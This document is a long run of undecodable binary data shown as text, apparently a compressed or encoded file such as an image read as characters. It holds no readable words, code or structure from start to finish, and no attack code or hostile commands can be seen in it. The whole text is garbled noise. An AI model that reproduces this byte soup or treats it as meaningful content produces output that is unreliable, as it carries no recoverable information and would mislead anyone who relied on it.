i�����������c��x�L�@8H<�'��1C��|��A��	A,8���}�'ͳA�8�.�|����@p�% M� #,�\�-'�S(�%)� �-����_3�=Џ��1Ͳ�1>BH���$��| ��`��{�7��T(��z4��4�J���>M���N{BD��;�A�I`D<��S�Ђ:�󋼠6
���s�����%N;$��k s cK�]R�� �:��5
�6�@B9�A�> AA�sA�s���kAƃ��Aߙ�g�A����a��H��:�| �@�� �	(�$h��=��q4�j��'(��X� �B0�1$�z#�����PC����pC�3���#�3
I/��>>�����4D,)��.��4?z	���=G G������D��@��ᰵ��E��?��;��Vl�YJ6 x�/��c� �tE�܉��s�Њ��2,p��> ��;�b\�̱x�F��Jed�fd�{kdh�a�Hj�ИC�@,��_�P�1�T�&2�E�O��T (��f9���TH�$����3CM�:[)<�F��S�4�����4`>�BˈH���>L��îC�4ִH��Ȋ,��;�A��F��?@�`�AAɛ�����ĕĪ�ɘ|�g3��);Y�ɧ�δ06lx�0�5Ȁn1��S��E��E�@˫���K����Db���
q���ʰ�O��-���H���ä���В�1< X�%B�Kk	 �BfpBu,4`x�d�\���TL	��}�-��Fh�J���A1,���ć���)8h ?NĉD�D�H�,?Nc"�#��H��cLh��L���i�6�PI� 6���@�U��#�|��t�pS��26� ��VD�3�ҭ�66d��d9�<,B��;��Jų�D����)9�Dz#KɼO��FI0\��S,l�F�I��̫z�jqG@�2-�M�Y�G�2�|�KxRo�^�O��s�P���}�3�Ȫ��\>�t�<�okJA�#�3��tM;S�E<?@(�F�8RW��#��K�Q�tR(5�(M�V��ӻ��M����
�p6P�Y�0�W��g���Nes�7�[{E��:�\QmC�{�������
�&_��d��G��������OI�Ʋd��d�a80�8��6��=��	*���	a5 ^�KMx��ԄS���|�G��T0�?+��-��\�B�K���?� N��+j닻 �:P�N8����[���H��V�-?<`�V��B�Op���m����V"�/�>xUr=Wt]�(�R��R.�N�@��5��W�r zU+ 6 �״ʦ@�v��?�$��6��E[��XGB�?h�vKT�eQ YF��3x9I(��MJ$�������(T�E�H� OX�!$Zp�L��Q��A��p��k3Gk7�L��u �!u�E�Z����d�듗�D:�|C̐8�C���Bh���[Up��[��N����P��r]���SKQ�0�������뵳�\��Ρq;���/qI�P�?��@)H��"�|J�]��,��K/�e7G3�� ���᳞�����	���
0 <@ډ��{�A�YP��-Z�nsQ8�x Є03��h�;�OA�L�Ū���=��A���FA��A���[^��T(>�V9�V ��%� ��B��dW�hH`��E6XWߕR�������x�8�`��W� SV\1�J=��X�8a͍ӓ!��孅���=҈jOBu7�k�E�XJ�]ƣJIҮi��F �N֤���h�%�ĸ+�@HY0�	P��3����;�ф;X<�G�P.\a0��(e��5���RS'�����Qc���24X��; ����[��B��U�[Hv�G�BP�F�T@�-`�d��b���΂ſ�4e9]N�ӟ�U�P�U>aa�N �[�\&��#O��3�sQ77��@6TD��E����#u�cl���������Ɨ�dEp0S{��x*��"���R=�r6W����;�7a��Ä�P�(���\e��9�R�h��c>6�<5�Ci��Tx�B���vlM鎶��%����E4�m��N>�EJ,�ZI��\��:`��Tƒ�&�S�heY�N�<�����\r]�[���̔�h�B�ac��d�^��{��ǻYTj&�u��b�|�G��AX"(B��q�sE�>���lY�|2^^�4F�������Sуj����5����PXl:�G����G�̾l���B�VvWxd�6��6x`j>mSNk�Z���L�塤�z%�F;Z�i��Y���tә�R�&JQ�����<,eE�bF��ᝊjF����r��������n�@���z 8G<Z��<C�t���O�khj�ˀO�YXm���N�����Z��EP_���v��6p�a� m��[Cv��~dL�p����%�`��M���e�A؃I8c@b�6m�v
��9X�;oW tmYr
��
�@�צmS�I�����e��La�(��eꝲ��Xd���~$إ�:�����P��'4sM�t8o�R5�t�i��]\��Hg>��6<Wo.�+����]��tc�@���Ftcx�O����h/T`��p�%��.�O�h�M��/�c�χ�U�k�owuP|q&�ōuW^��N\z�w�e�5Y�:MN!�hJ7P�c7$��aGcrc�a����Wm���f�VWI�r?��p��5����ބ�F��o��V��SK�Xēz���go��x�wzw�Q���;C��.�`Io�G~l/`�NxW �iM?�P������e���vW Uw��y����O��\�1�5SI�`�L�͘��ɔ8�c�ޟrn�M浉��/����A�n#\k �:�M��Po^1iubw�O��[礖7��z�R[�z�q�~6�~6��J��>��l�<�����ĦXx���p������p��o�pb GV�
��S�N ~:�qa4���c��_�|�� �� � ��]���_�9��}�gҤ�� S���߾�k\���2 L�4[���oߚ� j`�b�R f`y�_=~��엃�|ir�k��|u�ٓa�N>r�ĉ�m�6rᴕk7n�����+�.L�B��s�t����g�B���)������M@ɇ34T�)�`���D_��s���:ٵ=B2��*�C�|9��I6�E�Lɏ���f+�W]YE[�2;�n��ש�FѨ��ҡc���O�B�J��B�\ݷS��7��"�+��R*�u �r�@~@Ȃ+}�A'x�PDUdFq��TU=�Gѕ䏊�hTSK/E�O�/.ǒM����8`��54��>�؜t�@[��cQ9�ѐa9��=
�v]�\q]r�	^w���%_��Zr�Q��]�ayAe	=��f�i�0(0�i�?�Q2� x�^ͱ$W^y�Ihn0��o�F(-�D����SjU�ME]\�ƒ�M��xu<��B�L�F�S&4�B��P�{���|�ه����_*~�,1���ɂ�pH'v2P*ƨ� نIDF��F�U�uD��)��S1�3�K��SK:���K��D�3�I��l��U�6Y�V�YZ�wn��Zu�U�^|�U�&�ե|���,�e�b������q+����	0�< ��l� 3��?���P�H#o�Ae>��+�Ս���|�Qbq㤰K�N��sP%U�l2Gvi����]AB�������{��'_���RH����J0�*FkL������M'��1�1�īd�v� f�ѽR�HpJ ��G5��/�1��� �4�8,��s��Q�$�Nf�96n¥�q�U��`��晗��p�!��%�c�-�sy��!�8(�`�� ����0MCf 
IHB| ��6{̠�_[���%ݸ�SV�GS��R��T��
�֏k�-V�J�y�Q��ngu�G�3\�G,�IG�;�rFtV!ޓ����r��\!�K�Q	�:Q�`�@�β��)�A^O��C�V/PE�:��bR0��1Gt,N���8�ϰ���� �9R)�ŬWF��C.�����}��ҙP&��A�!L��:�P,������;,�g>X�|� � �D�ЈV��Ș#1�YS�a�Z Y�F�C�h;?DR�BS�.Q�U�Z�GW5�>*���P����2 9�]�a�ޣT������
��l��`A�R���a ���S�H�f]�CC��R�P�6c�T��6�**'������Ip�׿��=CC
J��Q���9�J��R��( ��t�V��7�A|����R4����'Q�GW������t�&x�)4!L�� >�I����$�i���U���ֲw4{��,fQ�B�k������u�F��14�ǅғ�����aB��N��=g�,`fX@KZ�W��Ӫ��jC��5ʁ��qE*<!��%m�]q���E�4N�n."�!��Q� 
z�Q.J��\x��  ̐һ�UFf���,��@L�%�r)�Q��I���e�A�(uE,|p�1.�X �	@�����
{b�8�v��	O�Ȱ�	(	84�W�!��瘊F�@��a��k��b]1��𤿼iG�Z����T:�f��h�������Ö��Cx�¢�!����K23L6!8tݻ>D���#E��ב����Xn(iNDZa�x�2�f�!�z[��'
|�pX���B>M��.t�d�ȇ�P����o�` z��ȲX�*�Tq"���i�!L
��smC]�Lf�a,t �Ě���N_-�1m}����^ƕD�0bO{��q{�uw�B��CmjEb(�x�P�{Tu�xC(.�D���6�c�1cf�Hm�[�����'53VL�\�.��c��e@  ��I�u�>���N�����L�\*&��?�7L~�CT��J�w��r�&.�@� �R�v���J�k��%�.l�m�b&��\��IH���EC	M��]�h����|5X��j�X6Ɖu�X�*͆MB֓%���C���b�?��g'�:�t��V&>�@�a���	�K�)���ND�#��{7���؈Ei��r�8ǡ8�6��@�y�@��.��fgH6��c"�{A�ɼ̷ek	�P�b�6[H%lx�@����&²?����h�ϑ���Lz�� �߼aT��lZ���qE���t`�eOi�]o�ƾ��]�gw���U_��|���|�¸4Q'd�G}p@j���V�tL�" $  ���XYF���W�h�L�Q���G����ꝔJd޾8@�9 vmWL ���Y�K� ��EY`�� ��|������\ė��E��E$H,�ܥYB���'��hX��aS+p�l����0L@h �P�љ�0�4F���H���1a�X�E���Xd��]@E)I��� ��1D�`P ����b�+�]�|�~1��*���݀H4�����7���y �+��'dF���Ba���EQ�U����K����_�p���I���,��(O����M\��šX������8�QaH!��E�l��������x���� ��TY�>HʒpMװ/U�	�f�<�$P�΂	�3a����FP]t�
Ӑ
U!ƈ������x�Xw�C4F�`��h\�f؃&h�}��*��>��B B��@\B�]M¢,�B�� Q��<�o)YF\���E�Έ�����G�`�����3��M$��(S@\�i��5��=R�¦�`��R��R���eP��i��A�A���n@� B�(��<�F#���i�љ@#4�,@�$�0L�C���δ��M	�	�_��X���X���1B+`V����J=d��>8��a�d�Wy�:��j-Q�@�O
DC� �B�+\�Q��8A. fhƮ�"�� ��J0j%G�`��N��3�ڙ�����-O�����`"m�I��X(|t�Z����^�eA-�A�ZH�'�A�|!;9�ˉ�cI��l�?�=��6��B�m�����?�J�5�&MX�`��4�=�H��!t�y�Ծ�T��N٦6%�������AD���A$��~��h�9 �N��sRH*�b�%$ e�vv'� f,(�a�����i׼����gW~%T�����Eә�����R��}:OF��@I�L�[r��0#l��|��%HaA%h|u�Sa�Ka�؄�>h�	��yf(�́9l�� +��\�������RY���������DiFŨD"?�Q��A$�'�1Z��M�~rGBY4�gف�\M�,8 �H߁K'��������Q%3�陊@��B-� ���M��=N�C WyZe��M�FG6B�����C����E,���F@�B*c5�`J�,a�A�.��ij�v���^�c���`@��!Fn|�bh bA�tği�|C+\�60���*��R#��kq����!��H��������A0B1��i���&�*	iHI>��h"pk��A1θ��M��@@C�e�m��"��+@B�ʫA��k�ւ�k�+��C�`2�QTjnFI�����It^���Z���v�1N,ܤv�m�D�NEj\R�zi�{���"h���������T�cy�A�n^�m�&ت��t��Q�,��& �i����i�.	4i([���)�¶J9���GhE�	�Nh$���&T)��P��@úB4��Q"��)�@#n�h���10ֆ#N$V�Ūen2�HxT�&�Iʊ��\/�:�y�p�Q�W\h��%�,/�#�l�t���.<ҁ�JK �L|��/�Z�݄�U#L@���"����j�P�V1�0Vn .��<�?�C����=$ ��MX+Fџ�䄶���և���-�������rg��$."G�,�&$�`#5/�ʽ���V���N����p2���R�~�YW,w��)0q\����\��ޮ[��o�I!t	#�[(���X��� �N�L�&0�	T��<�#+L��T3ӂ��N NE�PŲ�B���=���M|06�Dt�Ds�������cỲ���xִ,�=	H�º�ݾ�&�ev��#.�!rAP4(Ȃ0T���o�y�Y�P�UڎGd#��m���H��D[F���&"�T*�=��nA�pA�O�,_��N�}Ih�������@S����A#%ȡ��cY�&H��L���2"�fx��k��B>bK�Q7�>�����>�u7�[��C�񜘅�](n��^�o����3�-ڢu��BtD0E[�&`tr�����G�H_�箧�z��F����!֌�h�}��EHv�7N����."�wj_�ʲ�_7%��.��a�W{�	S�SG��4�N��6� lL3�ƶ������ܪ��w]�������0�O��O�u���Oȵӷ�\ ���o9�n����X���O��u��P.8�3��/0C.�+G�!Wtc�Iac|�pQ�h�Hi{��!T���A� ����Q�`o�*��Y��zE�l_�2��Q�����qs�T����,��Hct7���t'�$l%��5�x�v��X��r��p��&JB��7ӵS�Z֧>�}�w�w���z7.'����˸�7�A�� �g�QVgQ>�,����)D�+,�DOt`�F�R���ee���/��'���T<lX�8��T|y��J�F�7*ıt��ځ$�%&���lPs�^~jQ����q�Ǆu}���?y���U+�*�	�j��5Uda��xǟ��M�L���ԃ���l �+E������|	��Fd��%��ᬎc"!PiB!`B��A�7�-�+Q
�,����7�B��n�r�� �E��c^|Oy�)�Q�t:i�Fٙ��i�(�ɓ�F�JppTx�G���{�H��)�Q�����1BZtɣ��^
4� 5�}��$Z`naZ��P���8�t��1�����H�����4��0͉���
s��d4�λ��P �՗�>\����=��>��կ ��|Ô ļF��E��Ń�A�Lc=�u
\B
8�����~���s�B��'|.8�7|n��L�X5��Xƍ���J?|��O�zs�c��;�ڏ���6�D�+	�H�0>�D>_��a���|��e�I�@K%<B���*`.�Z4=�C�{0G�������5L��;��(�M���_S*���ԋ���?6�r��W�`�4��rè>����o� 2nԷ��ǐD�+����;r̸&CE���G�_�|�T��>4h��*ԅ=;�0a���UT_�^A��ê�Y�r���W�b�Zu�R-#!�.%K��F�݉Og
s�ˡ� A�s d3�_���[�i�0�2�i1�eƊ���WC���أCǡ�}V3���6q�����!J���`����۝�Ж#�q�}�6��Q�;w�a��s֬�c���}���;?65�_/�z��l���_sf�9��`h�!�^�A&���TɤCB�$!\�%Hj���	'l�0���)�pA���X�9G�zć ��j����*+@���@��G��%�jQMD�A���m��vJ���k/�B� -�r�/��,3�0S̠ξ�0��4�FN#�::�x�N>�P�6���@yK!�A���ٌC.�F�;�9X��!����0���:U�>��U�P�(��ꇍT����2��JN̳��P�B}x��B}H�P%�mP���H	#��)7�T��:�g�j���I���c��� �0]_��DƩ��JHyu� �����7C����C(0.������H8��R�Rg?�����j��AN7�y����9E��%7A�-8DM^T�T�#R�&�C'���'����(C�2��1�J�oT��Czԁ ��/����|f�6����R���e��'���Ui ��H#�4$z�gs" cjM�'[�A���D�=�p'y��t�}wǰ�k� b!�}gH
J��J����ztޙ�5�f8�	8�s0?��Q����:�`�m6�oK�Yv��8��mf�!m�vF���Q1�g����UU��i����QGo]��6:t��}����A	�;5j;����h��_��k��M�7fN'w�I�b����YD �
���`��#w�H^����N
&� �	�\�t��Lt��Ծ�45&n�I����)��\`��0�yo�Ӟ^�;����.A<�=Jy��t�3���;�A���s���129��7���/��!V7�C��Ձ�����$�ßِ��=�#�O�
r1��'u�����6�;�M��A5��Nrpq[� �浈 ���8�h�%R	4~���CZ�1i*]�j�i�d.��G#���٬y���j�'�
�o�s(*��ؔ�6�9���2��/坟��h�_d�w���q|p�+F���agz���]�Sl�����}(R�6���R��`)��C���K�EB�b On�d����#���ݵ��̒M8)���0��6�)M_L��NE�|tB�<�&6}�C�p�@E3�a���.
y���t�����S�"gwH�Nw�Ot�L�;�*Oz2�N�����O��O�y����Z6�& ��TE� �R��P�VS:���%�p
�zB���(G=�IP�rGc	�"LI�@���Xi]�� E��;��nYS��֖��j��ח�ER�]kF�D9�&�i�m��B��P���5�S��%GXMΝ`�"���S�δ3V�0f�9Ukܢ����c��H�}��A���^����������R7���'��m?���
��L�le/{Y�v6�l(sDү,�m ����b��/A*����07��N�S�*̘c����I�v׻6�6�@4���CHך٬�q��]��	Ղ�S�Fw��1>�b��V�����##���|������^���A�ՠ�$�:��$X�{	�{��E"�m�d)ܖ�m���گ�"�\D��� Q�tL��L�DSQw�x9�\,)܅,w|hJ��\#�����4���)RQQȩ��PdY!�8�H�(C��)s��L�N+б�T�Z�+�y�A�S�H�W� ��������cCo�Z#�bX�:�sp#���iuK���,����ES���AZ>�8��x�����Ӹ��Bl�9G[PÐ����/�V4��'<���>��W�A�D�jv�j� /��}��l^"V�rZYk� _,�{-������	L��[ݪ�HC��(?����07�Ͻ�ݹ�N(a�����(�~(�PG����2 � ���0����KH:q�󁯙��*����}�tP,���� X�Cr�ZL��m>T-Ҙ��yy̗�]�׼�O� �<E�\�p v7�`N��ɉl;�[΃����2�{J���B���=��C��s���.n<Wϼ ��9mw�7��I!�!+d�O�l�7���^p����σ��O'5������!�V�s^
�
b/�&8'�P�J~�.������\����ĸ\�x����(!7z#�hO�z7��	���\��`0�N!����
0���Ӻ��UV�UZE{X% ���	�����dC�ΰ�l�L���̮��Ϝ���4'c������0�.�����N*l��o���,�����0�� �4q��v� /o�n��@M!�ķt8�?����i�A�Z/�E`0QP�PpN�v�6���a�f�0Af�)<sʐ���c��'{^E	����χ�o6fA;
��G��������0B ���N�z� 	���O`���4� �N¶J�� 1�*θ�@#����� -��<��×n�� F�`��0l�gB�wj7~CefO�E8\��d1S�d�#J�<�c����.�!1�p	�A��u�' �8��n6z�"��k�P�q����n ޶QQ.K��@�'6.�������Nx��,���xP�8���7�j��J�� a� �¥p,����bE(���!�y2�Q�`��xA_��J�\$�B���dFLl��(�`)��^�:<�U*@jz�?L�4��� p��̀2�Ԡg��Q(�R	m�
d`*����P����$���<p��r,	AR��9��,�1�E-�fs�be��v�u��"JbG� �c�hy�B�6~����03Ro�<�M~��@@!�N�2���\�.�m{�oT��K��|RMcZN��5	���L�(�oC���M����B��sx�7��0�,/ T[4�8(����/�LO��9�S:`�v
!:/�1PH5.<[�]
��/�p ����fG)����2"���3��6LQe�`� �>�
�.?A�_�|�.�bId����`8� g1�g�D'M/�@@�p!~�`s(i�(�(�')�Q)��D��:�S;��T۰R^G�R ��<�Q/��<�1/m��j�,O#'Ud8u2(X	IUH�z�I�#n,�����D_��@16�I�&�6Z8�tcea>}`PV1Q��1�e`0^���P@��HM����R�OwFi�vhKH�-ͧNK�"K��5/T:5��q�t!m��rR-�dH �U���%<*E�;�L�N��U���h�G�S��F!lE��VOuv֕@[J�����.�_���bE̳FW�N��x��x��eL)!x�i��>��dd1QnCQN�X�$A:\�$��I0��
4�P&��4@P�Kv@&"M��a}> ���
�Q;�6�ol�;�H��4�:��`�,6P�0cO� 86vR�
e�1dU�t�e1.O��QA��@��1Ƈ��.�v�1�V�F�29�O�\�lZ���5�tT��z���t6��l#�El#���U��d@F/`��P�f�(�%@n���� �b�z�!6m`��Va67�ϡ4ob�n��S�� ��2�q��q��4���5ו�u��h �@O���2Wcœ(ް�^+���..�.(�:�J��%�TQ@�K+x!}���D��.�SQh����0���C=VV3z�hlc�3R!;"�Ԫ�����<6�n�n�R����7	 ��`�n?�b��~�f_+��`�J�TO�V/w�ݸr���L 	�#�HI#3�S'��-��*M���!#�ui.��9\8j��P�[}��X�x�Ix/a� �#]9��6��1>� .�ĥ5z�������x�lm:T��Wo#���!�b�#p�C�N=\� Xt'���И�؀�X���`E�8��4�s�YOX(0�\�s	p�vqW��~K5oX-����1Y��=�v��h�IP�LLaii�|���.M�@�� �� �"R���mgb���� ����-�dǈ�O"�OK�LS(�DΎ�R) oqs)�x�d�9�p	wA�wė2��J��Ŭy�S2��q�fs`�./4XI���r]+�|U�	�_%�d98K�J��f�voׄM��3�E��Ԓ�v�`����� ��6f��� ���@�R��.��N5 "��M@����r[�N�+�`CYZ���Q�h��o����d~��Ѡ���Z8w[x�x���^{�� �($X'�d�Tm()��� 
�S���e�Y�a#"�vh��1)������)��G��7����[���A�U���e����{Ye���pKN�On%���R��A�YNtҋ�'�?{��7C4��h�a�}��P[��w�GS�̱�^�8�E"������z�y[�{��;펻��p��� .'��y�������y��"}�O�ZQ�$[�`t���\<�>]dxq#� i�z�O�����L;P��Q�J�{D0���N�;�\�� 4��� �ز�CX<�=TR��.�}� #�l�o����1�Ã��a\�w[8W\J��);/~c*O�5�ӕ��ř_	��V�J�c΃�Dȗ����7vc��<�G!���7�{v�u�r��qA��@laV�f��\|h�A����zSϿ!ˉ+v�;,��!sƷQqy6܊��uƌ ���<̦�W;T]�3�Ň�ҟڵc�%��]��}���C�u��q�.E�Z�`LE��kKcu�yE���CB��D�Ȃ����	%x����|LIHzW��sM;��7�k���g@�<Ɔ�U�-m�@�e��"��Y��~�z�L@�b�S�˳g�nɽ�3B���H��|����p]��;/���= �@�A��1��0`8��>F\OGA�ř����?v/��j�d�랽TO�7�Ʉ_!����Q�b��Sa������#��}@'lB���-�r�5�@�S�F��D���B�� �Ž�Ӎ(���R�9վ-������y�컓J�޸�Y���f���=�۾����N�4���k��4O?RO���>���v]�������t�߻�$��zΊ~�6�� &o�]j�Ǎ=�2����M s"�c����������B�4��ˇ�>B��k�hV���q��VL>��(��N�����	��󧯁6j԰���UϨn�Z���Q��g��5y��[�&?~k����i�}�>lз``������w ���{�&r�z��Uf��^�9:+�tRQ�ϡ=*�"4h�)X}!�|�A75];�g۱+�ˡ���"��c��E�:���q��t|u\СSG�tvY�n�Ν�t�ܱ���Fo���G��8q��o�������,�A�!�� 	N�G�{� ���������%^�#���_�\�I(��rI
���K'�QOP��cd��Yp������O��dG!湡�z���Fsv02��HB5Ts���#��j��X5�Q�V^Q�UVj�� j�EZd�y�Z�� ��##�It�c�����������`������zqy��f��� ����G��6j���tk�5�٬�ժ�o<^��h�� ����rF��]O��CdK/�w'׉��y���ǵ�'�}����~��A���a�!x��� ��`"F���R��4b�>�&�D��%��!�=�@?���?�e�Y���Zj&�]t��s�19I(�(��1I"�iԳ��n	Gp4��A��FYy�%VmZ�%q��V�w�e' V��' }�)��vY&�?�� 9���!f�>�)����b*?�Y6�f�YL�m��pj%�U����7޲�î�n8Gy��H�佷"��STw�Yw�=�L{!w8	�xS��I|�ч�.��������! ����.���`"�J����ȅ,�������%q���+�D��%	ۣsT�TE�]�Ŏo\�
�Ay�R��H$w����Eݤ^s/���J�02���3��C�@Z���4Y�M
T��$�,�yR[��zܣP�z�>ذ 1my�	�R�HFR�b�\HA���2Y�����)���V�ӛ��&*��PW=��o���U�W�"��V������H��H�C�brI��#r���a�5[��~\�<�]bv ���ow��AA>H�!$O�����A�`�W�ɫ�)�� V�W�GÌh��%B"�����o��Jv�Tb0qH^���0e���H`�3�M%+C+��$8���%�vj�[�2��J81z�
'ը��j"$_>p:@ ���>���A�m����
g���
7��� 7��Qq��[g�H���5������@Z�i�"���[E��	5��>��]G5T�j�����ar � <b@��	��!�F
X�!90�JWҋ��1�|j$ JX$|0+;�#H�Ӆ�.`�d9'�,/���H:����JlH�Z���X�l[�V�=�Uj��>��hZ�a�`CIq��|�?; [�B���%��Rd^��\�b��L>8����$���ș\f�$5����B�T�E��
�A}�c��F�u�9�{B��5����� sH�z��ޕ�?��^z�~
 �EjhD�+y=`)u.[�j{�����P���΋���D�3ϓf�V��2�qK��z��-oMZ]�R̼�O���Xͥsh���/ R�Շd�MF�E1|1T8?�Nɔ�8�aqz�x�S�B-�~"�\�SM�AF�JM���#�=	����uhM �����t��"�-AB�}�h�|�ˎ��r׮I�T��m�K)���a@�5�%\�!A�A
��F��I�򘚢L)K�9�8��}w s\�	c��&s���V:�"3���2��,���O�JV�d�hl��^�kFv1� ?�ⶋ��a����ބ@_�gK��
/���h�XC�X��ƁJɦ�>�L�&+#�K��{	P��W$��h�����A�V����7hU������F�ڧ>������h]
�P���Gi,$ 	���ޗNq	O\�;ˇ�4�NN��a�p��^�*V�W��qV��pQL�:� u���U$��l��kUM��k��rl-1ׯ�5��lڟ��'�|�/n{w���E��R��y��,�/�<�e���XS>���s��$���.Be��Ty��a���5ƽ���5��wk]�@9�a(&�L\�z��k�� X�p:¹@y�#I���4��_� �ۋ��C��c��$ih�Ff4���#F�H>X�KKQ�;_�@wW�a�E!�(��z�6Yu�)n�z����W���*X�57�������66�c4�"�����VѦ��t�()tmtb8�Bm�6��d~�cO�n�x��l�rv��)���6�J�@�1�b��|ӗyt�P�?%�r�Bfn�F�A;rv�.>�G��]��{�qr!�!'S$� bS)w	��ɦ)��=J�CLU|�,��o�2�J���
��}�	t` 
0`�0~6AT&��p��6u_SuѦ@DWU���Wpg6|� z�0�6bs@ ���vweu��-fm�� +Vwk�b6�6G�6�7���}�c�`�v@��xVS��O�o=R�ry�����l�}�#F��FA8g�BR� ��g��;*�R�R��R/E�$Ur�sC�1QV0r��(N5(�w8
ѱPK�$��}�jt� � QHgj͡�h�v�A�+v'��kI�aĈu∐�p�����t�(�v�vAR!s�(1�����-�67f(�f�w��a�T8�T+H8����?���adF�� ��B|��2Li Ă��9��[�����!e z��������N��u{��{#'h�cS��=��=�#:9��7�C2�bEH�ޗ���	�Wv��0`w�>͡j��t��5��(�i�@��k�4f��(@N��I<&1�b�8U�&��\��!d��2@pْz�B�7��Y,�#��H%HCN�54�2�|�i#�|�c�co�q*�aH��Iy�����������	f�v$qxfR� )� ��Ґ��,H/%S1��S��m�v�Xi���viR2`7�[�-��������	2�>R�E[T��u��_�(e!�i4�"�V�u��*��m�IX�e�_X�	�Vz�~��$
 ��5k�.�w��{1Ep�G�9>i���4r���EP�Gڛ��+h�s�!,ȱ�M�P�r�
�ɡ9�i�S\H��.�;�_� M� �������z�H��� �� (�s�qs�����QU���
�J���
�����
�Z�*v0�E��aUu�����B@��'��~9Acѐj�lK�����}b6�����0�
o"#����X� �ɪ�y����b� ���M�2w�zN%
����1�����ʭ�*�39lCZs��z�3#4T����ZX?� o��+��#
0 Q�p�.�2��HKR"p@��G#UR�wRؘ�)Մu�����	A���ӧ� �e��(B_�8��1&�3��q������P��J����VU$�#VB #���}�eQ��VkR�L�&�����6w��A�1��������J�m%�����Z�`s��D��zഭm��˧���x���42�sۮ�ڮr˛|˛��D'��iq��*�������	�qj��g���r�yĹ�8<�uq�;M���q�	��R�T(S{�� ���`���Z�Kb�6e�����.�$�J�8��ś�}�� �=�,3`�����H[�oR���k�@���O[�S��p�B�!�k{�o�3X�6@�[?��lQ��r(Ek�T�jۭn�����~ˮ�۷L�# �xQ�������k �����	�aj���K�0j�!��F���uVR��R��g癍�X�k��	�1ŧ������s���F��h�*Ua��1�>� �@�Ml�
�	���ɼ.0�2�K�|q����{dQ��W��s� [|N(���!��t�D���y�u|�H;��t��Ķ��6,��D��QV��N�*�	���4t�뚮~�D�5 ����������H��!ufĕ��.�8{����� ���I�6��,��3&�Û��>�VFE-˼Tl ���N���;j� �ׁ
��9.�3A��ܖ����`�WzL@��|����ƕ#P�E�\ˬ��k�kb�&�جv|��r(����ےv��-係����2�)�@
3r��<C� C<��5b�{P�A�F�ɡ�Aʊ�"m���ʨ�'�R�/�˲�r�ܸ�y�ˮ��:��;�*ۻ�:��K�@Ũ0
����l��z2�A�u0$*����:��Y���4�c������l|�n��[��@�lA�im�Pìa�|΀,��a�	��3t��)� u"��G�����l��	}���o�?��n�ѣ�	���|�~*"7,vF<�]<�̕7	���z� .��ai�w�R1e�bÏ��:�	'�s����<�購H<��ԟpE����������R�3=gŦ����l��ܪR�����o���*����\�P���,���w��.�ٽ �Q��� ��(vG�w})y��k���0�;f�Њ��,�;�e5ؚ���=�2`��� !�HR�ȓH{:�!� /uÏP�Ãozq���-��`������6L@
�m<����s�ԛ�J=�Ęj��Ǡ�8;���
�*�Em�A��jż�+���v���5qM�ӊ߁�ձY��ν���Zg�8���l(Yb�b��`}N�z��]���C��k�'�����~�5�v����׊�������+���!Kp��!7�N |���	�{�%�.n�ү�]��Rtʍ�B�"�"	�M�B�=9��j<b��kG�B�
�0
���I�ԙ�
� j;��ԋ{��4����� ���h�%�=�K$�P�>s�cK�>��|{��v��}���~N��m���8�����P�m�ml��ٞ��
!NP���!g{��H�
����ʳ�R����q!�����)Ы�	���=��͈����
�P	ڀ
ō�I�B��1��U����il�ݝ�aN�@uq�rsE�V�����w��?�n���q��������\����'f��	`����[Ж�z٩@ʗ��1,�]�9�[ꁤ�J���!&?˳,��2����>��2�-"��k`���+����6aU=x�C.�FNܖ:�M�����b��M?�2s��^`���s��C[�q��>�9 ��J��z�w��yY(��ea�`S��͵�o�k��/���������/����l��"� ��/A B��  H>J۳(ОD{,.�� @��3���=�L.�q����Ò���hʤi��N)����M?6Z6�۴)�|i����Ϟ�:��͘��,;vPB�ı"�*r�J�'U���*�֎;2(` j>�Q�ڣcO�T�]4��k����@�{����8��g��/t�~�	�#_�4������>}���w[MZjv�VӠ��<�?����mܷ�[0�����S��`2f=׫ �l������|��{�ٴ���_{��H�[������ܫ�=��kϟz�� ��G�4y#�yD�Gf�� �R�� �P"@!)��>Jɣ�BJd�JҨ� |�0R�#��t����z��'JD�G?�c� �I��&��J�챃�F�%.;�Kb�A�b��D-�ڂŘO� ą:p�	������!+����r01��܏? t�{��'�� r��|�4* i��;�(�m��tÍ�܊k�T�#���.�W?���줻3� b�,��� ��z��HY��E�j�>a�5�c�����' �&% /;BY.��&��X�ÄBH"�F�#�T\1$�\�ȤA$7�~9�G�|��(�IJ�g��h�5VXI�����O;�#.��"&�/39f2�d+�O
���f@���Ѹx�:�A�����W#��a!v�1�~2����Q��l�' �$�TK�Q��|�#EW 6��V}tQN��(8�l��FN��Pͭ6}6� ��.����Xe��V��>���@���|�@����{�vY6��:dxc�Sb���� ��pĔDD"�m}E���EgWq}��G��		��� -�"��c%�L�I)���)$寴D��/���o\�$������'`P��
Ξ��fbV�)6e�a� �G�� (A90L.���m�5��Md�CO��T����#��a07hk���7Z�mV%ܬx��� Hq��=��@�Y�:ֲ�Ũ��À
 ����=��[]�X��.��ȉO�H���$aHAv�;'T�B
��b�<�h')`� ��ЄzW�Y+��{���Z�"����,�p�'>q�ĥOqbSܗ?�@e�sb�S�w)I&��YR�@�� HA�Ii�U5K�Is9 O�>� �- xe�~S5h�T��.dY�-���ylC7��
o�B!�D�+��<z�'����r<lρv(c]25`� TD<��u%��HD�u�s$/��Dn��|�xN��'t�;�}�B�#K�(�HX��$&G�٣�Y#�бBCm�W�&�eM�������,�X䥤T�����d���1Ӡ]� Ȥ�h*4Lj�j1]��b�z��Uʬ/�}P 8Ùe�p�T�rl��[�hc����!�|�UW�':�Z����k�g����p��B]�����.BB�Yg`#r������ 1�Ś�"�0	 �9Y�%̟`؏��3R�B
�CN߈�MIO�����``�[�#1����vK裃�f�����Ef�t��@���I�05$)����9���(S�Aex!�X���
n�Mofy��275���6��x�9$�M�<����W,�U\�u,c͐��l뢂%�hMˇ�+$��9au�$l�1b�D,���0�\��W��"�� |A�餲?�� G82#�XOm��Ttv7U��kY٘�2C��^��H��u�j��_��k�5��q��z6e�fy�˅�����4��h&R�@^�鲗���S�c�*�6���`�:�R'p����fB��j����~~�_�w����3��$�[0� �-"�L'`%j
